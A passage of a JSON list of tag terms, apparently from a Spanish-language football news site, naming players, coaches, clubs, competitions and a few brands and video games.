Milito"},{"term":"Gayà"},{"term":"Groningen"},{"term":"Guijuelo"},{"term":"Hearts"},{"term":"Hernanes"},{"term":"Hernán Crespo"},{"term":"Héctor Moreno"},{"term":"Javi López"},{"term":"Jesé Rodríguez"},{"term":"Joao Cancelo"},{"term":"Joaquín Peiró"},{"term":"Jorge Jesús"},{"term":"José Sosa"},{"term":"Jovanovic"},{"term":"Juan Cuadrado"},{"term":"Julio"},{"term":"Julio Velázquez"},{"term":"Kagawa"},{"term":"Kilmarnock"},{"term":"Konoplyanka"},{"term":"Krasnodar"},{"term":"Las Palmas Atlético"},{"term":"Lass"},{"term":"Levante Femenino"},{"term":"Loja CD"},{"term":"Luis Alberto"},{"term":"Luis Aragonés"},{"term":"Luis García Plaza"},{"term":"Luton Town"},{"term":"Martins"},{"term":"Mauro Zárate"},{"term":"Meré"},{"term":"Nacional de Montevideo"},{"term":"No seguirá"},{"term":"Pablo Hervías"},{"term":"Paco Valverde"},{"term":"Poulsen"},{"term":"Preconvocados"},{"term":"RB Salzburgo"},{"term":"Rui Silva"},{"term":"Río 2016"},{"term":"Stekelenburg"},{"term":"Strootman"},{"term":"Umbro"},{"term":"Van Wolfswinkel"},{"term":"Werner"},{"term":"Willian José"},{"term":"Zamalek"},{"term":"Abqar"},{"term":"Adrián Colunga"},{"term":"Almagro"},{"term":"Amadeo Salvo"},{"term":"Amauri"},{"term":"André Santos"},{"term":"Antalyaspor"},{"term":"Aquilani"},{"term":"Balón"},{"term":"Ben Barek"},{"term":"Bobley Anderson"},{"term":"Borriello"},{"term":"Butragueño"},{"term":"Campus"},{"term":"Canella"},{"term":"Capello"},{"term":"Cardozo"},{"term":"Cassano"},{"term":"Chico"},{"term":"Conte"},{"term":"Copa de Francia"},{"term":"Denilson"},{"term":"Despedido"},{"term":"Directo GOL"},{"term":"Doodle"},{"term":"Dídac Vilà"},{"term":"Ejido 2012"},{"term":"Estrasburgo"},{"term":"FC Andorra"},{"term":"FC Dallas"},{"term":"Ghana"},{"term":"Heynckes"},{"term":"Hugo Vallejo"},{"term":"Iborra"},{"term":"Irlanda del Norte"},{"term":"Jofre"},{"term":"Jonas"},{"term":"Krychowiak"},{"term":"Kuban Krasnodar"},{"term":"Lass Diarrá"},{"term":"Loja"},{"term":"Lucescu"},{"term":"Luis Rubiales"},{"term":"Luiz Henrique"},{"term":"Manu García"},{"term":"Maribor"},{"term":"Midtjylland"},{"term":"Millwall"},{"term":"Moratti"},{"term":"Moussa"},{"term":"Nasser Al-Khelafi"},{"term":"O'Higgins"},{"term":"Oblak"},{"term":"Orellana"},{"term":"O’Higgins"},{"term":"PES 14"},{"term":"Paulino"},{"term":"Paulo Bento"},{"term":"Piccini"},{"term":"Platense"},{"term":"Presentacion"},{"term":"Rodwell"},{"term":"Rosaleda"},{"term":"Rubén Baraja"},{"term":"Rémy"},{"term":"Salamanca UDS"},{"term":"Sanabria"},{"term":"Santa Clara"},{"term":"Sarmiento"},{"term":"Sergi Guardiola"},{"term":"Sergio León"},{"term":"Srna"},{"term":"Tecnico"},{"term":"Toronto FC"},{"term":"Unai Vencedor"},{"term":"Valbuena"},{"term":"Valencia Mestalla"},{"term":"Vicente"},{"term":"Villa"},{"term":"2011\/2012"},{"term":"ADO Den Haag"},{"term":"Abdennour"},{"term":"Abel Hernández"},{"term":"Agger"},{"term":"Al-Jazira"},{"term":"Alberto López"},{"term":"Alen Halilovic"},{"term":"Amiens"},{"term":"Anquela"},{"term":"Ansaldi"},{"term":"Assane Diao"},{"term":"Asteras Tripolis"},{"term":"Atlético Venezuela"},{"term":"Ayoze Pérez"},{"term":"Bahia"},{"term":"Brahim"},{"term":"Brahim Díaz"},{"term":"CD Ebro"},{"term":"CD Tiro Pichón"},{"term":"Carlos Sánchez"},{"term":"Caruso Lombardi"},{"term":"Catar"},{"term":"Chicago Fire"},{"term":"Chievo Verona"},{"term":"Chivu"},{"term":"Coca-Cola"},{"term":"David López"},{"term":"Deportivo Córdoba"},{"term":"Deportivo Pasto"},{"term":"EE.UU."},{"term":"Ejea"},{"term":"Emerson"},{"term":"Fali"},{"term":"Feirense"},{"term":"Fortaleza"},{"term":"Frank de Boer"},{"term":"Frosinone"},{"term":"Fundación"},{"term":"Gabriel Torje"},{"term":"Gernika"},{"term":"Gilardino"},{"term":"Glen Johnson"},{"term":"Google"},{"term":"Guadalcacín"},{"term":"Heinze"},{"term":"Huddersfield Town"},{"term":"Ingolstadt"},{"term":"Jan Vertonghen"},{"term":"Januzaj"},{"term":"Javi Varas"},{"term":"Joachim Löw"},{"term":"Jona"},{"term":"Jordi Mestre"},{"term":"Jorge Sampaoli"},{"term":"Juan Cala"},{"term":"Kaka"},{"term":"Karpin"},{"term":"Kellyan"},{"term":"Kun Agüero"},{"term":"Lippi"},{"term":"Martín Monreal"},{"term":"Mats Hummels"},{"term":"Matuidi"},{"term":"Mazzarri"},{"term":"Mercado"},{"term":"Micah Richards"},{"term":"Miguel Herrera"},{"term":"Mário Fernandes"},{"term":"New Balance"},{"term":"Ochoa"},{"term":"Okazaki"},{"term":"Olympique Lyon"},{"term":"Oriol Riera"},{"term":"Oxford United"},{"term":"Pablo Machín"},{"term":"Partizan Belgrado"},{"term":"Partizan de Belgrado"},{"term":"Paul Clement"},{"term":"Philadelphia Union"},{"term":"Premios"},{"term":"Qatar"},{"term":"Quini"},{"term":"Rafa Gil"},{"term":"Ramires"},{"term":"Rayo Femenino"},{"term":"Raúl Agné"},{"term":"Real Ávila"},{"term":"Reims"},{"term":"Ricardo Rodríguez"},{"term":"Rudi Garcia"},{"term":"Rui Patricio"},{"term":"Rumbo al Mundial"},{"term":"Ryan Giggs"},{"term":"Sammer"},{"term":"Seguirá"},{"term":"Segunda División Fútbol Sala Femenina"},{"term":"Sergio Egea"},{"term":"Sergio García"},{"term":"Slovan Bratislava"},{"term":"Tito"},{"term":"Union Berlin"},{"term":"Union Saint-Gilloise"},{"term":"Unión de Santa Fe"},{"term":"Unzué"},{"term":"Valerón"},{"term":"Vancouver Whitecaps"},{"term":"Varzim"},{"term":"Vizela"},{"term":"Víctor Olmo"},{"term":"Walsall"},{"term":"Xbox One"},{"term":"Yuri Berchiche"},{"term":"Álvaro González"},{"term":"Aarón"},{"term":"Aarón Ochoa"},{"term":"Advocaat"},{"term":"Al-Ahly"},{"term":"Al-Ittihad"},{"term":"Aldosivi"},{"term":"Alexander Pato"},{"term":"Alianza de Lima"},{"term":"Amaya"},{"term":"América de Minas Gerais"},{"term":"Andrés Fernández"},{"term":"Antofagasta"},{"term":"Ariedo Braida"},{"term":"Arroyo"},{"term":"Arthur Boka"},{"term":"Atarfe Industrial"},{"term":"Atlético Levante"},{"term":"Atlético Saguntino"},{"term":"Atlético Tucumán"},{"term":"Auxerre"},{"term":"Barça Femenino"},{"term":"Begovic"},{"term":"Bergantiños"},{"term":"Bosingwa"},{"term":"Bursaspor"},{"term":"Caen"},{"term":"Cazorla"},{"term":"Chievo"},{"term":"Chivas de Guadalajara"},{"term":"Chori Castro"},{"term":"Conquense"},{"term":"Contra"},{"term":"Copa de Alemania"},{"term":"Correa"},{"term":"Costa de Marfil"},{"term":"Crespo"},{"term":"Cronica"},{"term":"Crotone"},{"term":"Cuadrado"},{"term":"Córdoba Femenino"},{"term":"Daniel Pastor"},{"term":"Darío Silva"},{"term":"David Cubillo"},{"term":"David Gallego"},{"term":"Defour"},{"term":"Descartes"},{"term":"Di Stefano"},{"term":"Diego Lugano"},{"term":"Emana"},{"term":"Escocia"},{"term":"Eurocopa 2020"},{"term":"Fernando Santos"},{"term":"Formentera"},{"term":"Fran Escribà"},{"term":"Gavà"},{"term":"Go Ahead Eagles"},{"term":"Gonzalo"},{"term":"Gourcuff"},{"term":"Guus Hiddink"},{"term":"Hajduk Split"},{"term":"Hertha Berlin"},{"term":"Hertha de Berlin"},{"term":"Houston Dynamo"},{"term":"Hugo Rodallega"},{"term":"Independiente Medellín"},{"term":"Internet"},{"term":"Iraizoz"},{"term":"Israel"},{"term":"Jaime Moreno"},{"term":"Javi Calleja"},{"term":"Javier Clemente"},{"term":"Javier Hervás"},{"term":"Joe Cole"},{"term":"Joey Barton"},{"term":"Jonathan Pereira"},{"term":"Juan Rodríguez"},{"term":"Julio César"},{"term":"Kayserispor"},{"term":"Kevin-Prince Boateng"},{"term":"Krohn-Dehli"},{"term":"Lago Júnior"},{"term":"Lekhwiya"},{"term":"Lopo"},{"term":"Los Angeles FC"},{"term":"Lucas Ocampos"},{"term":"Matic"},{"term":"Melbourne City"},{"term":"Miguel Rivera"},{"term":"Mikel Vesga"},{"term":"Momo Sissoko"},{"term":"Montreal Impact"},{"term":"Movilla"},{"term":"Mustafi"},{"term":"NAC Breda"},{"term":"Nicolás Gaitán"},{"term":"Osmanlispor"},{"term":"PES 15"},{"term":"PES 2015"},{"term":"Pablo Sarabia"},{"term":"Pacheta"},{"term":"Paco López"},{"term":"Pafos"},{"term":"Palamós"},{"term":"Pallarés"},{"term":"Paraná"},{"term":"Paredes"},{"term":"Patronato"},{"term":"Pellegrino"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Pinto Da Costa"},{"term":"Pisa"},{"term":"Ponte Preta"},{"term":"Promoción"},{"term":"RSD Alcalá"},{"term":"Rafa Márquez"},{"term":"Ricardo Costa"},{"term":"Richard Shaheen"},{"term":"Ruth Acedo"},{"term":"SD Tarazona"},{"term":"San José"},{"term":"Sangalli"},{"term":"Schürrle"},{"term":"Sergio Romero"},{"term":"Sidnei"},{"term":"Silvio Berlusconi"},{"term":"Spahic"},{"term":"Stuani"},{"term":"Sudáfrica"},{"term":"Szczesny"},{"term":"Talleres de Córdoba"},{"term":"Tapia"},{"term":"Tenis"},{"term":"Tino Costa"},{"term":"Titi"},{"term":"Vicente Moreno"},{"term":"Vilafranca"},{"term":"Voro"},{"term":"William Carvalho"},{"term":"Álvaro Pereira"},{"term":"Árbitros"},{"term":"Abde"},{"term":"Abeledo"},{"term":"Adios"},{"term":"Al Sadd"},{"term":"Alaba"},{"term":"Amalfitano"},{"term":"Andy Polo"},{"term":"Arana"},{"term":"Arribas"},{"term":"Arrigo Sacchi"},{"term":"Ashley Young"},{"term":"Atlético Astorga"},{"term":"Ayoze"},{"term":"Balanta"},{"term":"Barcelona-Real Madrid"},{"term":"Barragán"},{"term":"Beñat Prados"},{"term":"Boka"},{"term":"Boyko"},{"term":"Bragantino"},{"term":"Caicedo"},{"term":"Calleja"},{"term":"Calleri"},{"term":"Camarasa"},{"term":"Coca Cola"},{"term":"Copa Federación"},{"term":"Cremonese"},{"term":"Cuenca"},{"term":"Cádiz B"},{"term":"Cádiz Femenino"},{"term":"Dani Giménez"},{"term":"David Lombán"},{"term":"Diego Murillo"},{"term":"Douglas Costa"},{"term":"ERE"},{"term":"Egipto"},{"term":"Encarni"},{"term":"Enzo Pérez"},{"term":"Espanyol B"},{"term":"Euro 2020"},{"term":"Evans"},{"term":"Fernando Estévez"},{"term":"Fran Fernández"},{"term":"Francisco"},{"term":"Fábio Coentrao"},{"term":"Goiás"},{"term":"Haitam Abaida"},{"term":"Hertha Berlín"},{"term":"Hertha de Berlín"},{"term":"Inzaghi"},{"term":"Javi Martinez"},{"term":"Javier Avilés"},{"term":"Jesús Fernández"},{"term":"Joao Miranda"},{"term":"Joma"},{"term":"Jonathan De Guzmán"},{"term":"Jonás Gutiérrez"},{"term":"Josan"},{"term":"José Carlos"},{"term":"Juanfran Moreno"},{"term":"Junta de Andalucía"},{"term":"Kings League"},{"term":"Layún"},{"term":"Ledesma"},{"term":"Legia de Varsovia"},{"term":"Lemos"},{"term":"Lestienne"},{"term":"Liga de Brasil"},{"term":"Liga de Portugal"},{"term":"Lista de convocadas"},{"term":"Lloris"},{"term":"Lolo"},{"term":"Los Ángeles Galaxy"},{"term":"Lucena"},{"term":"Luis Fernández"},{"term":"Macheda"},{"term":"Maracena"},{"term":"Marko Marin"},{"term":"Marruecos Sub-20"},{"term":"Marruecos Sub-23"},{"term":"Maxi López"},{"term":"Mbappé"},{"term":"Merino"},{"term":"Mesut Özil"},{"term":"Mikel Jauregizar"},{"term":"Miku"},{"term":"Montero"},{"term":"Morán"},{"term":"Motherwell"},{"term":"NBA"},{"term":"Nacional"},{"term":"No renovación"},{"term":"Pablo Aimar"},{"term":"Palop"},{"term":"Pantic"},{"term":"París"},{"term":"Pep"},{"term":"Portada"},{"term":"Primera División Femenina"},{"term":"Racing Genk"},{"term":"Rael Madrid"},{"term":"Raul"},{"term":"Real Madrid-F.C. Barcelona"},{"term":"Reina"},{"term":"Riera"},{"term":"Romario"},{"term":"Rosenborg"},{"term":"Rubén Pardo"},{"term":"Rubín Kazán"},{"term":"Ruiz de Galarreta"},{"term":"Rulli"},{"term":"SPAL"},{"term":"Salvio"},{"term":"Samu Casado"},{"term":"Sergio Rodríguez"},{"term":"Sherwood"},{"term":"Sion"},{"term":"Spartak Moscú"},{"term":"Sporting Cristal"},{"term":"Sporting de Huelva"},{"term":"Stramaccioni"},{"term":"Sturm Graz"},{"term":"Tony Sanabria"},{"term":"Toril"},{"term":"Túnez"},{"term":"UD Maracena"},{"term":"UD Torre del Mar"},{"term":"Utrecht"},{"term":"Valladolid Promesas"},{"term":"Vardy"},{"term":"Vietto"},{"term":"Vitória de Guimarães"},{"term":"Víctor Vázquez"},{"term":"William"},{"term":"Xerez Deportivo"},{"term":"Zabaleta"},{"term":"Zozulya"},{"term":"Zé Castro"},{"term":"Águilas FC"},{"term":"Álex Moreno"},{"term":"Álvaro García"},{"term":"Ángel Correa"},{"term":"Écija"},{"term":"Óscar García"},{"term":"Abel Aguilar"},{"term":"Abel Gómez"},{"term":"Adama Traoré"},{"term":"Aitor Ruibal"},{"term":"Al Jazira"},{"term":"Al-Shabab"},{"term":"Alberto González"},{"term":"Alberto Moreno"},{"term":"Alexis Ruano"},{"term":"Alhaurino"},{"term":"Aly Cissokho"},{"term":"André Ayew"},{"term":"Antonio Aguilera"},{"term":"Antonio Cordón"},{"term":"Aranzubía"},{"term":"Aris de Salónica"},{"term":"Atlético Rafaela"},{"term":"Augusto Fernández"},{"term":"Avaí"},{"term":"Ayuntamiento"},{"term":"Ayuntamiento de Málaga"},{"term":"Badalona"},{"term":"Bastia"},{"term":"Bergessio"},{"term":"Bochum"},{"term":"Bodo\/Glimt"},{"term":"Bolo"},{"term":"Bonucci"},{"term":"Borja García"},{"term":"Borja López"},{"term":"Brasanac"},{"term":"Brezancic"},{"term":"Buenacasa"},{"term":"CD Coria"},{"term":"CR9"},{"term":"Capital One Cup"},{"term":"Carpi"},{"term":"Cebolla Rodríguez"},{"term":"Celtic Glasgow"},{"term":"Checa"},{"term":"Chori Domínguez"},{"term":"Cicinho"},{"term":"Colorado Rapids"},{"term":"Copa de Brasil"},{"term":"Copa de la Liga"},{"term":"Corona"},{"term":"Dallas"},{"term":"Dalmau"},{"term":"Dealbert"},{"term":"Delanteros"},{"term":"Deportes Iquique"},{"term":"Deportivo Cuenca"},{"term":"Diego Castro"},{"term":"Dinamo Minsk"},{"term":"Dinamo de Moscú"},{"term":"Dotor"},{"term":"Dundee FC"},{"term":"EDF Logroño"},{"term":"Eboue"},{"term":"Everton de Viña del Mar"},{"term":"FEF TV"},{"term":"FIFA 15 Ultimate Team"},{"term":"Fabril"},{"term":"Finlandia"},{"term":"Fleetwood Town"},{"term":"Fran Mérida"},{"term":"Fútbol base"},{"term":"Giménez"},{"term":"Giuseppe Rossi"},{"term":"Gorosito"},{"term":"Güiza"},{"term":"Heerenveen"},{"term":"Honduras"},{"term":"Huachipato"},{"term":"Idiakez"},{"term":"Ighalo"},{"term":"Ikechukwu Uche"},{"term":"Issa Fomba"},{"term":"Istanbul Basaksehir"},{"term":"Iturbe"},{"term":"Jairo"},{"term":"Javi Fuego"},{"term":"Joan Verdú"},{"term":"John Guidetti"},{"term":"Jonathas"},{"term":"Josema"},{"term":"Josemi"},{"term":"José Ramón Sandoval"},{"term":"Juanillo"},{"term":"Juanjo Narváez"},{"term":"Julián Calero"},{"term":"Kaiserslautern"},{"term":"Kjaer"},{"term":"Kranjcar"},{"term":"Kuyt"},{"term":"Kyle Walker"},{"term":"L.A. Galaxy"},{"term":"Lainez"},{"term":"Lambert"},{"term":"Langreo"},{"term":"Lechia Gdansk"},{"term":"Ljajic"},{"term":"Lokomotiv de Moscú"},{"term":"Longo"},{"term":"López Garai"},{"term":"Madrid CFF"},{"term":"Malmo"},{"term":"Manolo Jiménez"},{"term":"Marcelo Gallardo"},{"term":"Martino"},{"term":"Mauro Icardi"},{"term":"Mestalla"},{"term":"Minnesota United"},{"term":"Moha"},{"term":"Moussa Sow"},{"term":"Mundial"},{"term":"Mundial de Sudáfrica"},{"term":"Muntari"},{"term":"Nainggolan"},{"term":"Nino"},{"term":"Oscar"},{"term":"PES 2019"},{"term":"Papiss Cissé"},{"term":"Pazzini"},{"term":"Pedro López"},{"term":"Pequeños Accionistas"},{"term":"Perquis"},{"term":"Petros"},{"term":"Peña Sport"},{"term":"Pichichi"},{"term":"Popovic"},{"term":"Preston North End"},{"term":"Quagliarella"},{"term":"Quintana"},{"term":"Radu"},{"term":"Raiola"},{"term":"Rayo Cantabria"},{"term":"Raúl Jiménez"},{"term":"Real Salt Lake"},{"term":"Ricardo"},{"term":"Rijkaard"},{"term":"Rivaldo"},{"term":"Rodri Zalazar"},{"term":"Rodrigo Caio"},{"term":"Rubiales"},{"term":"Rubén"},{"term":"Rusescu"},{"term":"SPA Femenino"},{"term":"Salva Sevilla"},{"term":"Samu"},{"term":"Sancet"},{"term":"Santiago Wanderers"},{"term":"Sarri"},{"term":"Saúl Ñíguez"},{"term":"Sergio Escudero"},{"term":"Shanghai SIPG"},{"term":"Shrewsbury Town"},{"term":"Sparta Rotterdam"},{"term":"Spezia"},{"term":"Sporting de Gijón B"},{"term":"Sydney FC"},{"term":"Temperley"},{"term":"Tesesa"},{"term":"Toronto"},{"term":"Trofeo Carranza"},{"term":"Trofeo Ramón de Carranza"},{"term":"Valencia Femenino"},{"term":"Valencia Femenino B"},{"term":"Valenciennes"},{"term":"Varela"},{"term":"Ver en directo"},{"term":"Vítor Pereira"},{"term":"Warrior"},{"term":"Wolverhampton Wanderers"},{"term":"Yaya Toure"},{"term":"Yáñez"},{"term":"Zola"},{"term":"Zulte Waregem"},{"term":"dinamo de bucarest"},{"term":"Álex Fernández"},{"term":"Óscar"},{"term":"2012\/2013"},{"term":"APOEL"},{"term":"Abraham"},{"term":"Adelaide United"},{"term":"AdrenalinaGol"},{"term":"Adrián Jiménez"},{"term":"Adu Ares"},{"term":"Aitor Castillo"},{"term":"Aitor Larrazabal"},{"term":"Al-Arabi"},{"term":"Al-Nasr"},{"term":"Alan Pardew"},{"term":"Alderweireld"},{"term":"Alfaro"},{"term":"All Boys"},{"term":"Almunia"},{"term":"Ameobi"},{"term":"Android"},{"term":"Angelici"},{"term":"Aris Salónica"},{"term":"Arruabarrena"},{"term":"Arséne Wenger"},{"term":"Arturo"},{"term":"Austria de Viena"},{"term":"Battaglia"},{"term":"Benteke"},{"term":"Beppe Marotta"},{"term":"Bernardo"},{"term":"Bernat"},{"term":"Binacional"},{"term":"Braian Cufré"},{"term":"Brondby"},{"term":"Burak Yilmaz"},{"term":"CD Eldense"},{"term":"CD Juan Grande"},{"term":"CD Torreperogil"},{"term":"CF Intercity"},{"term":"CFR Cluj"},{"term":"Cabaye"},{"term":"Capel"},{"term":"Carew"},{"term":"Carlos Fernández"},{"term":"Carrillo"},{"term":"Casi oficial"},{"term":"Castelldefels"},{"term":"Caudal Deportivo"},{"term":"Cerro"},{"term":"Christian Eriksen"},{"term":"Coloccini"},{"term":"Colotto"},{"term":"Copa de Italia"},{"term":"Cáceres Femenino"},{"term":"Dani Pérez"},{"term":"David Mateos"},{"term":"Dean Huijsen"},{"term":"Delantero"},{"term":"Delmás"},{"term":"Despedida"},{"term":"Despido"},{"term":"Diallo"},{"term":"Directo"},{"term":"Domingos Paciencia"},{"term":"Domínguez"},{"term":"Doncaster Rovers"},{"term":"Ebro"},{"term":"Eduardo Salvio"},{"term":"Elche Ilicitano"},{"term":"Elustondo"},{"term":"Entrenamientos"},{"term":"Esnáider"},{"term":"España Sub-16"},{"term":"Estonia"},{"term":"Fanni"},{"term":"Feria"},{"term":"Fernando Navarro"},{"term":"Ferrer"},{"term":"Flávio Ferreira"},{"term":"García Pitarch"},{"term":"Gil Marín"},{"term":"Gimnasia y Esgrima de la Plata"},{"term":"Goitia"},{"term":"Gonalons"},{"term":"Granollers"},{"term":"Guaraní"},{"term":"Guilherme"},{"term":"Guillermo Ochoa"},{"term":"Guinea Ecuatorial"},{"term":"Góngora"},{"term":"Hecking"},{"term":"Hugo Díaz"},{"term":"Hugo Guillamón"},{"term":"Interviú"},{"term":"Interés"},{"term":"Iván Aguilar"},{"term":"Iván González"},{"term":"Iñigo Vicente"},{"term":"Jardim"},{"term":"Javi Montero"},{"term":"Jesualdo Ferreira"},{"term":"Joan Carrillo"},{"term":"Joao Pereira"},{"term":"Jordi Roura"},{"term":"José Mari"},{"term":"José Naranjo"},{"term":"Juan Iturbe"},{"term":"Juan Miranda"},{"term":"Juan Zuñiga"},{"term":"KAS Eupen"},{"term":"Kadir"},{"term":"Kasimpasa"},{"term":"Kike Sola"},{"term":"Kolo Touré"},{"term":"Konyaspor"},{"term":"La Liga"},{"term":"LaLiga Genuine"},{"term":"Lahm"},{"term":"Leganes"},{"term":"Leioa"},{"term":"Leixoes"},{"term":"Lekue"},{"term":"Leno"},{"term":"Levadiakos"},{"term":"Luan"},{"term":"Lugano"},{"term":"Luis Carrión"},{"term":"Luis Muriel"},{"term":"M'bia"},{"term":"MK Dons"},{"term":"Malouda"},{"term":"Manolo"},{"term":"Manquillo"},{"term":"Manu del Moral"},{"term":"Marchisio"},{"term":"Mariano"},{"term":"Marica"},{"term":"Mark Hughes"},{"term":"María Ruiz"},{"term":"Mathieu Valbuena"},{"term":"Mensajero"},{"term":"Mesut Ozil"},{"term":"Miguel Torrecilla"},{"term":"Milla"},{"term":"Milner"},{"term":"Montenegro"},{"term":"Morales"},{"term":"Munúa"},{"term":"Musonda"},{"term":"Naldo"},{"term":"Offside"},{"term":"Olin"},{"term":"Olímpic de Xàtiva"},{"term":"Ortuño"},{"term":"Osasuna B"},{"term":"PES 19"},{"term":"Pamela González"},{"term":"Pape Diop"},{"term":"Perisic"},{"term":"Pol Ballesté"},{"term":"Portimonense"},{"term":"Portugalete"},{"term":"Portuguesa"},{"term":"Previa"},{"term":"Pro Evolution Soccer 2019"},{"term":"Pune City"},{"term":"Rafa Nadal"},{"term":"Rafa Rodríguez"},{"term":"Ramón Calderón"},{"term":"Raúl Baena"},{"term":"Raúl Fernández"},{"term":"Real Madrid-Zaragoza"},{"term":"Real Oviedo"},{"term":"Real Sociedad Femenino"},{"term":"Renato Sanches"},{"term":"Roque Mesa"},{"term":"Rotherham United"},{"term":"Rufete"},{"term":"Ruth"},{"term":"SPA Alicante"},{"term":"Sabella"},{"term":"Salvador Agra"},{"term":"Sancionado"},{"term":"Sandro Ranieri"},{"term":"Sanse"},{"term":"Selección"},{"term":"Sergi Barjuan"},{"term":"Sergi Enrich"},{"term":"Sochaux"},{"term":"Sporting B"},{"term":"Sporting Huelva"},{"term":"Sportivo Luqueño"},{"term":"Swindon Town"},{"term":"Terrassa"},{"term":"Thomas Müller"},{"term":"Toivonen"},{"term":"Toni Doblas"},{"term":"Torreperogil"},{"term":"Trochowski"},{"term":"Twitter"},{"term":"Táchira"},{"term":"UD Dos Hermanas San Andrés"},{"term":"Ucam CF B Sangonera"},{"term":"Victor Moses"},{"term":"Villar"},{"term":"Vucinic"},{"term":"Wakaso"},{"term":"Wilfried Zaha"},{"term":"Wilson"},{"term":"Wilson Cuero"},{"term":"Xerez CD"},{"term":"Yeovil Town"},{"term":"Álex Alegría"},{"term":"Álex Rubio"},{"term":"Aarhus"},{"term":"Aaron Ochoa"},{"term":"Académico de Viseu"},{"term":"Adrián Pereda"},{"term":"Al-Rayyan"},{"term":"Alanyaspor"},{"term":"Albacete Femenino"},{"term":"Albert Riera"},{"term":"Aleñá"},{"term":"Alianza Lima"},{"term":"Altidore"},{"term":"Alverca"},{"term":"América"},{"term":"Andy Carroll"},{"term":"Arango"},{"term":"Arenas de Armilla"},{"term":"Arenas de Getxo"},{"term":"Atlanta"},{"term":"Atlético Goianiense"},{"term":"Atlético Mancha Real"},{"term":"Atlético San Luis"},{"term":"Babá"},{"term":"Barcelona Femenino"},{"term":"Barnes"},{"term":"BeSoccer"},{"term":"Benitez"},{"term":"Bianchi"},{"term":"Boudebouz"},{"term":"Brescia"},{"term":"Burgui"},{"term":"Burke"},{"term":"Burrito Martínez"},{"term":"CD Cayón"},{"term":"CR7"},{"term":"Cahill"},{"term":"Calatayud"},{"term":"Campaña"},{"term":"Caracas FC"},{"term":"Carlos Aranda"},{"term":"Carlos Cuellar"},{"term":"Carreras"},{"term":"Cata Díaz"},{"term":"Cenk Gonen"},{"term":"Central Córdoba"},{"term":"Chris Coleman"},{"term":"Cillessen"},{"term":"Claudio Pizarro"},{"term":"Cobresal"},{"term":"Coleman"},{"term":"Columbus Crew"},{"term":"Compra"},{"term":"Convocados"},{"term":"Copa Alemana"},{"term":"Copa Confederaciones 2013"},{"term":"Copa de Portugal"},{"term":"Coppa de Italia"},{"term":"Coquimbo Unido"},{"term":"Coulibaly"},{"term":"Dani Nieto"},{"term":"David Soria"},{"term":"De Paul"},{"term":"Defensor Sporting"},{"term":"Deportivo Aragón"},{"term":"Deportivo Municipal"},{"term":"Di Matteo"},{"term":"Diego Capel"},{"term":"Diego RIvas"},{"term":"Dijon"},{"term":"Djebbour"},{"term":"Durmisi"},{"term":"Ebert"},{"term":"Edgar"},{"term":"Edinho"},{"term":"Enderson Moreira"},{"term":"Entrevista"},{"term":"Eriksen"},{"term":"Errea"},{"term":"España Femenina"},{"term":"Espinoza"},{"term":"F.C Barcelona"},{"term":"Fabri"},{"term":"Fazio"},{"term":"Felipe Santana"},{"term":"Fernando Roig"},{"term":"Filipenko"},{"term":"Firmino"},{"term":"Fortuna Düsseldorf"},{"term":"Franchu"},{"term":"Francisco Salado"},{"term":"Franco Vázquez"},{"term":"Fred"},{"term":"Futuribles"},{"term":"Gabriel"},{"term":"García Pimienta"},{"term":"Gerson"},{"term":"Gerónimo Rulli"},{"term":"Giggs"},{"term":"Gudjohnsen"},{"term":"Guedes"},{"term":"Guruzeta"},{"term":"HJK Helsinki"},{"term":"Harry Kane"},{"term":"Hatayspor"},{"term":"Hemed"},{"term":"Henderson"},{"term":"Hitzfeld"},{"term":"Hoeness"},{"term":"Holland"},{"term":"Hugo Rincón"},{"term":"Héctor Cúper"},{"term":"IFFHS"},{"term":"Imbula"},{"term":"Ismael Gutiérrez"},{"term":"Iturraspe"},{"term":"Iván Ania"},{"term":"Jamal Satli"},{"term":"Jamie Vardy"},{"term":"Javi Martón"},{"term":"Javi Pérez"},{"term":"Jesús Rubio"},{"term":"Joaquín Jofre"},{"term":"Joe Hart"},{"term":"Joel Valencia"},{"term":"Jokin Gabilondo"},{"term":"José Matos"},{"term":"Juan Berrocal"},{"term":"Juan Carlos Garrido"},{"term":"Juan Muñoz"},{"term":"Juanan"},{"term":"Junior"},{"term":"Jupiler Pro League"},{"term":"Kairat"},{"term":"Kalu Uche"},{"term":"Karbownik"},{"term":"Kepa"},{"term":"Kike Márquez"},{"term":"Kramer"},{"term":"Kranevitter"},{"term":"La Solana"},{"term":"Lass Bangoura"},{"term":"Lealtad"},{"term":"Lejeune"},{"term":"Lescott"},{"term":"Lesiones"},{"term":"Lichtsteiner"},{"term":"Lokeren"},{"term":"Lotto"},{"term":"Lucas Piazon"},{"term":"Luciano Spalletti"},{"term":"Luis Milla"},{"term":"Luiz Gustavo"},{"term":"Löw"},{"term":"Maikel Mesa"},{"term":"Manel Casanova"},{"term":"Marc Roca"},{"term":"Marc-Andre Ter Stegen"},{"term":"Marcano"},{"term":"Mariño"},{"term":"Mark González"},{"term":"Martial"},{"term":"Martin Odegaard"},{"term":"Martí"},{"term":"Masip"},{"term":"Matthaus"},{"term":"Mauri"},{"term":"Mauro Dos Santos"},{"term":"Melgar"},{"term":"Mertesacker"},{"term":"Mini"},{"term":"Montanier"},{"term":"Morelia"},{"term":"Morientes"},{"term":"Motor"},{"term":"Mundial 2018 de Rusia"},{"term":"Málaga Juvenil División de Honor"},{"term":"Nagatomo"},{"term":"Nayef Al-Thani"},{"term":"Negociación"},{"term":"Nesta"},{"term":"Nico Pareja"},{"term":"Notts County"},{"term":"Oier"},{"term":"Olabe"},{"term":"Osorio"},{"term":"PS4"},{"term":"Pablo Alfaro"},{"term":"Pablo Armero"},{"term":"Paderborn 07"},{"term":"Pako Ayestaran"},{"term":"Pandev"},{"term":"Partick Thistle"},{"term":"Paulo Fonseca"},{"term":"Paulo Sousa"},{"term":"Pedro Morales"},{"term":"Pepe Capitán"},{"term":"Petrovic"},{"term":"Pizarro"},{"term":"Portadas"},{"term":"Portland Timbers"},{"term":"Posible Salida"},{"term":"Pozoalbense"},{"term":"Presentación"},{"term":"Pro League"},{"term":"Progreso"},{"term":"Racing de Montevideo"},{"term":"Rafa Navarro"},{"term":"Rafa de Vicente"},{"term":"Rafita"},{"term":"Ramón Díaz"},{"term":"Ranking"},{"term":"Rennella"},{"term":"Repesca"},{"term":"Rijeka"},{"term":"Riki"},{"term":"Roberto Torres"},{"term":"Rochina"},{"term":"Rubén Martínez"},{"term":"Rubén Pérez"},{"term":"Rubén Sánchez"},{"term":"Sabatini"},{"term":"Samuel"},{"term":"Santi Mina"},{"term":"Sarr"},{"term":"Segunda 